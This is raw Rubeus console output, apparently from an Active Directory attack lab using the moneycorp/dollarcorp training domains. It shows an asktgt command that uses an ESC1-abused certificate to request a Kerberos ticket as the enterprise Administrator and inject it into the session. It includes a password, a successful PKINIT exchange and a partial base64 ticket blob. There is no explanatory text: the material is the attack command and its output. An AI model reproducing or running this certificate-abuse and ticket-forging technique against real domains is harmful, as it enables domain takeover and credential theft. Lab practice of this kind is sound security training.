 [+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:moneycorp.local\Administrator /dc:mcorp-dc.moneycorp.local /certificate:esc1-EA.pfx /password:SecretPass@123 /ptt'
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=student613, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'moneycorp.local\Administrator'
[*] Using domain controller: 172.16.1.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGhjCCBoKgAwIBBaEDAgEWooIFjTCCBYlhggWFMIIFgaADAgEFoREbD01PTkVZQ09SUC5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPbW9uZXljb3JwLmxvY2Fso4IFPzCCBTugAwIBEqEDAgECooIFLQSC
BSkj3GYS6CSAs+gZDGEHdR+U5XWx9Ao7swZx//Sfn4omrDLajT9HfAhi4Pb8SlTwrDftGFkft4o+ZWnU
NKUWJfB2G0zRaegp81bHrCKDGJRjPz6HFNQngX9cvPhymQ3ffT1RF1fHhFb2RuCpUPc+cfiTIsje2epg
0quOpN+9AqGMK2gr6iK/F0C8XdmMMBONZ542RCM29fo6PYVoNodeXdLDqvHtSZiibvclaA8/K3sTbIqf
5UmUsh78kHf5Q4aF+JbGagwBaaoOWFXjOi8E4fxqwFfoi7vBoLfBnEbhHzvxEBRQJWXZMK0PtifGX4IQ
ggSQcyQzENqsFcnfJQSy2RZj4oq0NUI4VRoVbBTKP6domfGDL+x2kaT7xxLHo2lpGBKLYOzqwua3T4IZ
3Q++G9EFNRt3HNlVcMg+sppgDqnFPcW3Qtk/bzyn2ujSWWYWa4WM7fVzpFRHX1jWGsF1WzAeKkvz7xVH
yIYC7DNu+dh3cjWIkRV4IrCLa9hzz6z2VWrFcLjiM4JAl2kpqtQBiKkXtQC30ZKJAVhnYNfOMfOPu53D
O/trENnXRtHRLF4A8ZEwwe65TzwmAKQODKb+a39/pdcPKEqorliIl8EbTeWxWN+1bdMxPlERN455HZaM
Xruf5BxM/gx+gXWEEIFEHMX05GCgKc5GxUFABxVHxhuAOkU6TgujFcN/g5m8CPpSQA7ILQfAgi3pQSvh
0rLmPO0KA2CcJopRq9PhXSogmQfL3rTaHYkBSopafA6FwgoKjUuXl2ejKdGEVTqQ2sdtSA3CyyAY6/cE
XiKDeNSnCENxkwwJXA/QV8SpKlhryBUCv8A1c1/+zCA77wW/jVqPiUOkfcm1djNxGRqkaY0WFCbyLNTX
YCt9J7tleaTXg77dIUz/t0xTQAvT10HPvRpZm2qi/3wvSJnE9u6qa60sV2vm7L48RlOmKZcZslAYSwBL
pOqjzLyvKrEKdju3FFK3sbbN1nq2nlEJTq8zOCH9kRc0JG8CT8y4qv5StLCT+1Hr7bg70Us6XeDQtnlU
PJalLtdCUjExtcEap4yg0fWj/DPNeuqVo+jWargOdyginxIT4Ux5/qIAhudhVqR6U2HMRanCYiNcybmV
b9DL26PdgJy/VAYJyNPbpxWBrk5vDyZIT5A5FvxleD/ryrn7o5U5JmZIL4Vfag4n5BJbaFG3R+0saKAq
3ru5FeVSaCgTTHQikaqJRajkdD4Iw/+sOj4cL4wn6YH5DzmjZcsrnakaVvQS5egYHKeuqxt8CV9RDfG/
2/vjKSiCt2ngKMfu6QbnOIn4nn5qtytmQqebdstS1+3Q2VTxWqYpsRBRMMaIAn+6TSkdbWWK0FpN0WiI